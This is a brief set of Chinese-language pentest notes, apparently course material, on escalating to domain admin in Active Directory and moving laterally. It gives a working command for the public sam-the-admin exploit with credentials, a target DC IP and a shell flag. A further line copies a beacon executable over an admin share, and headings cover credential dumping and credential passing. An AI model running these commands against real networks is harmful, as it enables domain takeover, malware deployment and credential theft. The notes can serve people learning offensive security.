 4 #横向移动-域控提权&口令传递&导出
5 https://github.com/WazeHell/sam-the-admin
6 -信息收集
7 1、是否在多域下
8 2、当前域主机列表
9 3、当前域控目标地址
10 -攻击域控
11 python sam_the_admin.py test0/'xiaodi:admin!@#45' -dc-ip
192.168.10.20 -shell
12 copy \\xd\c$\beacon.exe
13 -凭据横向
14 -凭据导出